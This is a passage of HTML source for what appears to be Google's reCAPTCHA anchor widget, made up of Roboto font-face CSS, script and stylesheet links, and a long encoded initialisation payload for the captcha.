  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bJjhWrU8YVcQ4A35zO5qmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bJjhWrU8YVcQ4A35zO5qmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bJjhWrU8YVcQ4A35zO5qmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22f0I4woRMflZ3w5vDvMO/w6LCujsxwolNXCMWwrx4w5/CiB5QwptHNMKJwp3CtMOuw4onw7lvFMObwqbDicKxJcOxwo/Dh2HDijXCu8Oawp/DjT0sPy5owp/Dnh7Dv8KUAyrCrjhDw53DhRjCrAoGw5RZwqHDnMOgwpZjwpzCsAHDnsOrwr0yLzMvwrkIEsKPw7zCtnXDnkXCrSTCrsOuw5xRwpfDkMK0wovCrTFTZMORwo3Ds8K7wowUEkbDsMOhwp89QcKsw5nChsO9w6nDnMKSw67DjR/Dv8KVwoJCw4B/w5IVJ8OJXcKwwqVeIcKhw6LCk8Ojw5c/[base64]/wqJRwrTDiEvDhcOFO1DDksOew4TDrcOSUcKYw7d2wronRVQzFC9nE0PDm2hzwrAww7bDgMKbw4HDs8OrF8OEwq4CYcKgQsK2w7jCpHQbAQrCvXTDp3jDjcKxw5/DusO7wplHw7ITdSfDshDCtmTCng3Dv8Ojw5ttHMKGwo1+acKsDMOzCsO6w6XCosKww7BRwrJHw7vDlSk/w64xwoDDgyVUZsOjacOfw6PDncO0SAI3wpXDrAZDXgNfMxDDocKrWMKbYjA+esOTQsKPwqbDm8OFw4bDu8KheGXCosOKQcOhw5vDpMO+dUzDpVgiw6XDiMKXSRvCpcO0worDlmPCh8OufsO2TcO4ZMKKw5/[base64]/w5dmGMOwwppHHsKMwpgYWAAEw7TDtMOvDMOca2kSwqdAQcK5wpR+Ezhsw6nDtsKmwogUC3jCisO3MsO3wqDCscKTw5DDgznCh8KWIXrDklXCrDfDqBVPAsO0wrbCpjbCkFc6eCbDrAQHw6LDicOoCwgTw7ZRwrwYwp7CucOSw58/wpAUwqjDoMO8K8OZXsK4DMOiw6XDvMKmwpAid8ObcUVbw6bChcKOcWt/[base64]/w4BaPcKWbA/DvsKGJ8Klw6INwqY/WSTDqcOUcMOhSQXCuMKyw5Mjw4MWw4XCrcOrw71ebWkwTMKfw4gZOcOXwoMTwolZwroQE8KIWybDkcOeMcOAQ8O8MkHCv8KSwpTDiMOldmpOw4DDmDIoJCPCoUjDvgACw7HDmwPDiQoyU1TCkFtKwr/DnMO6w7fCtTFsw7bDhMONw7jCniMNIcKpwrYWwqhsPMOfOCPCisOwI8KfUV/DlsKhw4EQwoMmIsKDwqHCpQMqw63DgcOhMSjCi0A/wo1iw6bDo8O9w74PwpzDlHAQw4ccw61McG7CqsOvEcOKFMOjLsKZV8KwP0VQVQFAZy3Cu8O+w77Ci2AQwpxTwo7DpMO9bsK8woXCjzAAwrNcS3/DiwnDnhkpw5wsNSDDgQc4wpVhw5N8CcKmZFZrw4MGTsONHUUPw6dsw4bCsEI4w696w4RCw7/DhQtqBjh6G8KBbsK2GcKaUUkhf8OJwqLCk8O9w7ADOcKRFsKow7TDscOCK8Obw7jDsXFXEMKwb0YOTcKBwoR8TGLDnMKBwoRqY0Vjwo1yQ8OxwoZmZcOcwprDnlAEXHQUw6cWwpU/N2cdScO2RsKwHDLDvsOIwqLCjUh5EcKtbnAswofDisOgOsKJaMKkwqxUwpTCmDQywokjXHvDrEUAw60UMU/Cm8OEQitQaHzDscOIcQzCqRPDmDNrcR1WwozDm23Dr317wpXDtCc0wo0+wrUeFMOOw7dDNWDDjMKvw4R0Li49FsO3w4XDiUkgGgDDuU7Cg8ORwqdYw57DqxnDmsOhYcOlwpHCm8Opw7lSw69Ow53DqcOgwptkwpBGwo3Du8OjEMOoQ8KtZGg/AsOPw6TCmsOmH8Kxw5HCoXzDpcK7XSjDosOWMTFGwoN1XcOdZMOZfsOMEsK9w7nDkixEw7Y7wr0Jwrg2w47ChMKVwozDlUXDimDDn2ZNP8O/b8Ofw5Zsw53DiQLDoMOMeMO2w6wtRBw8w4gVwrIAb8Ktwp4qMgAow5HCmF40bcOJVhnCpUcowrh+b3TCnMONa8KVw6LCmUVMw47Co8K0Kj/Dj1YNw48QHsODfsOefCNTKsKMw53DhcOqNilPQTplw5XCoADCnXnDl8OORh4hAMKsHsOAwp5fN8Obw6zCoHbDlQ/[base64]/[base64]/[base64]/CoMK3PcKRW8KcbcOFw4QlwrPDlMOUDMOmw4N2PMOfR3jCjCIaw7/Cr8KOwpoGw4jDv8O7wpsnZcOdbMOPNcOnbcK1CXPDhwJDwqNjwo7DtH15w6zDqsO6wqjDlBZSD8Oew5dFRxgVwopWw5l0eMObS8KoworDlRs0HcODFzHDlRIFw74rR2/CtcOyw68PwobDp8KnWl0hwpBwTx17wolUEMOQwrlaZ8OSwqbCpVxNwq3Dr8O5w64sdxFAZ8OhUXFDwq5zKMKkw6/Cp8KUw6AEwrfCg0Nqwol4wrd8QTY+EsOcCG3Dow3DmMOnw5UTw4NPw41RYF5lAcO/AkfCrcKrT8ONJ2VxaDLDtlFewqbClGBdAMKDw69kwqdVw5A8wotMIG1KOMOTT8OJw4VWwqRYw6jDicKTFcKNwr9ANhArRsKcwoN2CQkhaR8gwqHDscOTF8OvAsOJChHCgiPCv8OLIsKJNVghw7TDtsKtH8O9wpgRNMKTPE7CgMODw5/Cq3jCujZTw7rCisORw4F9SntTG8KWDRbCvh/Ctx8xw5fDiMOPw7TDghnDtQBCPhdjRMKBw7ENA8OPw4tzwrd/FcKHwrXDpsOww7w1w6LCgy5eChjCo8OFwp9EW8K/[base64]/CjF0nHz4hw43Dh8KjwoLDr3HCoXXCpDPCqmTDmCbDgXpbwosnSGLCsMOZw73Dl8K7wp9JQivCqcKLwozDvUNLNMK8w5jCvD9twr9dL2kGwp0PDW7Dol09w6cNNwxywoPCnH80wrZLTsKuewfDqCTCtMO7w4TDvMKQWMKYwpMYwp/Cs8KGwrZgdcOtwr3ChcKOQcKzei3Dk8OJBF/Dl2NJCsKlworCtcOCbcKPS8KQwrbCulnCpTrDjRTCujrDgMKEOhYqwpZJw6/[base64]/CuyTDtFR/bid1FsK1wqMlBcOKw6jDjX/[base64]/Dj0PDtWHDg8O+KsOHw5AKB8OXw5bCt0w1wp3Ck8ORTsKOwpHClwvDpxp7wp8gwpgRwrJ4wqsww5R+RMKaEMKAwr/Di8O/JsKDFRTDqi1ocMODwrPDjMOUw55wa8OrQsOxwqzDh8KeQnlLw6/CixPDmMKEAsOVworCqTbCvjFsQsOGHT9aHMOFw7hCw4MbwpHClsOJMypZw7vChzHDg8KicCYjw4bCsz3CvsOgwrLDr1rClBYiLHnDhysXIcKywqbCi0nDlsO+EgjCqgEJBw5aEsKCbX7CpsOdwrFtwpsYw60PNMKawpnCtMOmwp7Dvx/Cnmclf8KKIsOlTl3Cm8OdOCA1dsKueDhSQBXDlMO8w6zDpH/Dg8OSwrERw5AAwqd6woYia2/ChcOFI8KJEMO6H8KlQMKiwrUrw41HLxAASmw1w5nDiHHDqWRYwpTCm8O3aSUUNRPCoMKKPww+F8KSIB3Ci8KFBkAnwqVpwr/CtcKaTkfCp23DlMK6wozCpcK4fTXCkVLCq0PCksOgXn7DlgIbCkjCtDgOw7jCu8OjVQjCuA8qwozDksKjw5fCksOmQ2RTJTkOXMOcwqVfMcKpBlp7wqEtw4DDkm/[base64]/DlyTCocKgcngfK3bCrF4Aw54XUE0OwrQGw680NRXDk8OVwqnDiioidsKhAcKXcMK3S04YOMKXEMKzwq0kw63CoSdvAB/DkWU3KcKIJ25/PT4HFHZBLw3CpkfDpEHDuCsBwrBaw5ZZRcO7AHUzMcKRw73Ci8OWwozCjnRrwqsUQcKwScKYTV3Cj0lXw69cD2bDsxrCu8Obw7/CinpJVhrDs2tAOsOxwrZbFxdOT39kVnoNEnbCu3jCpsKUFy/DpBLDhAbCgxDDvAvDixHDvBbDgcOoV8K5N37CqcOMeUdQPDhBJ2DCm0lsFCcKNMKJw6nDl8KSf8OCPcKTEsKFX2tUUUBrw5HCpMOvIltnw7PDoH3CgsOjw5jDum7Co0UXw7Rnwq45B8Kowp7DhVwxwpfCmkbCp8KcbMOAw4c7GsKVUygnJMKtw6F/[base64]/Cq8O5AsO7wqXCocOjRQJGwrXDmcOBwpEZbDorA8KzwptbCcO+w4xsw6nCqsKRH2AmwqTCliIkw6LDuwJEwrcNw4ZtaX7DtsOqw7DDu8KjawPCnGvCvsKVYcOSwoNUW23DvAvDolRfb8O1w7BHScKIMSvCjV/[base64]/Dtz3ChsO1EAoaw6PDpsOCwrPCkMOhwrUkwpIQw4cEw5pwwqMZwqLDmMKKw6piwpNhaEvCisKpwqA4wqZGw7gbG8OFPcKEw4vCkcOkw4Y+FHfDosKuw5zCpVrDtMKGw7rCqcOGwpojc8O/bcKwS8OXDMK3wpQfRcO+Ww9Ww7HDvjcewpp3w7HDszTDtMOnZcKIBifDosKtw7DDqy9Lw6hnNRAGwpIYWMKmP8OAw4Y2MgBiwoVmEijCmGZ7QcOXSxAafMKZw6fCoiJtTcKgWMKpfcO9EBXDgnnDv8OYwq7CqcK3woPDvcOaDcKvwpYCaMKJw7Q/wp/CqxUMwpdCw4jClifDiiJyEsOwDsKXSS9bw5AdbsKgT8OFbzgoE2jDgl7Dk3DCvkzDmMOEesKLwovDij4hwqh4ecOVFgnCqcKTw5FGen1Xw5AhwplcYMO8wqYsDErCimYewoMywpkQRDwxwqPDo8OfByjCng/Cn8KnZ8KRFMOSPiYhWsO5w4nCs8KDwo5rAcKww5lOKhU/egPDv8ORwrEhwo0QKcKsw4grDVtwOQLDqzlhworCkMKzw7bCqUZvw7YYbjbDisOcB3N8w6jCn8KcYXtWMGrCqMOew7AbwrbCqcKpMyYQwr5EC8O0TcK7WSbDnyoJw5QGw4/DuMKyG8OxUgU8w4TCtGtMw6DDpsOmwrjDvX0mJ1LDk8K1w6ZqHUZDPMKLSQ5jw54swrQmU1vDvsOWK8OCwo0vw4VZwp07w7NHwqh0wrTDoFPClHZ+RMOAGQETacOWMsOvDwnDki8PLk5+NRksNMKxwo9zw5Arw4LDh8OZP8O4PcO2w4DDmsOicnfCk8KHw4/Dhl0Xw591wrzCkMK+D8KwF8OVMBJBwoNFfcOcPS0ywpnDsUHDlFtswrR4NCHDl8KdZmRYHSXDhsOLwpwtMsKGw4zCpcOww4PDgy0GW2HCscKDwrLDh31/wo3DpsK2wpUpwqXDqsKSwrvCrMKpRDArwozCl1/DpWMZwqTCgMKpwr4xKcKSwpNRLcKLwrIBNMOYwrHCpcK1U8O4MMKGw7LCqBvDj8Kcw6opScONGsOuf8Olw7fCpMKONcOKRVXDqxgtwqNUw7jDlsKmC8OmFMK+I8OMOywAUzbDqgPCr8OLLwhsw5EZw4fDs0VDJS/Cg0ZGI8OicsOjw6nDnMKSworColDDkn/[base64]/[base64]/wqAlB8OlwpYPOsKZw6taaMKpwrlXYsKMwqw8HMO9AcKdWcKCDcOTKsOOBRHCpMK0w75LwqTDmjbCi3/CgMKfwowXJVwhMFLDh8OpwoDDiiTCtcKlfsKwNzYeasOewoEaOMOEwo8aYMOowoRNd8O6McOpw5AjfsK1H8Kww6DCpTRWwotab1jDqBDCrMKAwrXDrjIFBQbDrMOhwpw6w4jCl8OXw5PDgHfCr0s0G1s7AsOOwrh9Q8O/w5jCsMKwZ8KkTcKtwq06wonDonTCq8OtXC0gCibDhMKuTcOow7PDvMOITDzCqxfDlUR3w5TCpMOZw7Aqwr/[base64]/CugpmK1cwMgnClcKNwqk1w4RWwoFiK8KNDsKDwqTDhVLCvigBw7xVPn3DicOawrReUG53PcKnwr46W8O1ZWFiw7wcwqw7Lz7ChMOTw6PDrcOmcyRVw7DCi8KqwpLDpivDlk/[base64]/Co1JkQFpxfMO1IlVGAE7Cp0rCt8O2wojCpcOSDWnCu23CvB8ebSrDiMO8wqhYw7dxwpprwohWUh3CtknDnsODUsKLJcOuYAQjwojCgGQ1w5/CjFrCmsOCacOEPhjCqsOfwoPCjcK8w740wpLDkcOQw67Dq3p5wporMS/DkMOKw6/DtcKFKBAgNnwUw6wYc8ORwrRMJ8ObwpHDr8Ojwp/DncKjw4dsw5HDn8Ojw7hBw6RYwoLCpxYWS8KLO1BmwoTCscORwrxzw5dBw7bDhQQUT8KNKMOAYkYCUGpkfi4PZzHDshHDnzHDvMKCwqEDw4LCi8KgADE/Y2EAwqd/G8K+wo/[base64]/CssK3w64WD8Kte8OfQBlNw4BIwpjCsQvCisKLw7XDosKfw6rDpTcuwrTCs34ZwoLDqMKLScKLw5TDocKDfUnDtsK+T8KvCcKYw5J/[base64]/PsKhw7nCscOdwplQJcKsecKvXBzCm8KLwrXDsMKiwqLCvCtLKcKtwpzCiS4VwpfDg8KSFMKkw4DDh8O/SG0Uw43CoTxSwqDCrMOvJypSSsKgexTDhMO2wq/DvjlGGsKoB1vDg8KdcFoVXMKhOjVNw6bDujgxw78wLGPCkcOpwq7DvcOawrvDscOZbMKKw5bDssK0EcOIw4HDjcOYwr3DqFgKZ8Owwo3DuMOpw7EjEiI3RcO5w7jDvkZaw5F5w4TDlkpUwqDDmEDCk8KKw6bDncOjwr/ClcOSecKUfsKZfMKfwqVLwpM2w4RMw5/Cr8OCw7F3c8KJQ0nCt3nCoh/DucOAwpHCq0jDo8KKX2otJgnCs2zDlMOqIMOlR0fClsOjIHIxBMOYVHTCtsOzEsOTw7FfTUkxw57CvsKEwpPDslgwwqnDjsK/[base64]/K3PDrEQ+UXbDnBXDi1jDnMKWwrlywol5bRDCryNLwq/DhMKLwrxwdsKSPkzDpBzCnMOnwpo5L8O/w6pjBcO1wqjCpcK+w4HDocKwwodwwpARRsOdwrEFwrjCghZZB8KTw4DCkiZkwpXCucOGXCt8w6V2wpTCvcKswok/[base64]/w4RCw6Z0cMOjZcK3P8ODw63DiMKPw7HDncOyCTLDkcOewod6wp7DhFhdwqYswrbDnBkMwr